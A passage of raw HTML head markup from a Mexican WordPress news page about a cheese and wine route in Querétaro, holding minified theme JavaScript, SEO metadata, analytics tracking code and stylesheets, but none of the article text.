_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Ruta del queso y el vino, una experiencia única en Querétaro - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Ruta del queso y el vino, una experiencia única en Querétaro - El Papelerito" /><meta property="og:description" content="Adentrarse en la ruta del arte, queso y vino es dejarse seducir por la combinación del placer que hay en una copa, acompañada por el toque de un buen queso. Campos que seducen, paisajes turísticos rodeados de sierras, lomas y mesetas que permiten producir vino y queso de la mejor calidad. Así son los productos [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2023-12-22T04:38:00+00:00" /><meta property="article:modified_time" content="2024-01-07T04:39:30+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg?fit=428%2C351&ssl=1" /><meta property="og:image:width" content="428" /><meta property="og:image:height" content="351" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="111 111" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="111 111" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/"},"author":{"name":"111 111","@id":"https://elpapelerito.com.mx/#/schema/person/3757c9128619e1aaa056687ee6b817e9"},"headline":"Ruta del queso y el vino, una experiencia única en Querétaro","datePublished":"2023-12-22T04:38:00+00:00","dateModified":"2024-01-07T04:39:30+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/"},"wordCount":195,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg","articleSection":["Nacional"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/","url":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/","name":"Ruta del queso y el vino, una experiencia única en Querétaro - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg","datePublished":"2023-12-22T04:38:00+00:00","dateModified":"2024-01-07T04:39:30+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/01/dcf4fdd8-b1c4-46a8-b1a8-875e4436a8c7-1.jpg","width":428,"height":351},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Ruta del queso y el vino, una experiencia única en Querétaro"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/3757c9128619e1aaa056687ee6b817e9","name":"111 111","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d54ca20b694a91d7b49c0b93ac700d7d4a0ce691c953f0f011208317bcb3121?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d54ca20b694a91d7b49c0b93ac700d7d4a0ce691c953f0f011208317bcb3121?s=96&d=mm&r=g","caption":"111 111"},"url":"https://elpapelerito.com.mx/author/soporte24/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://elpapelerito.com.mx/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var 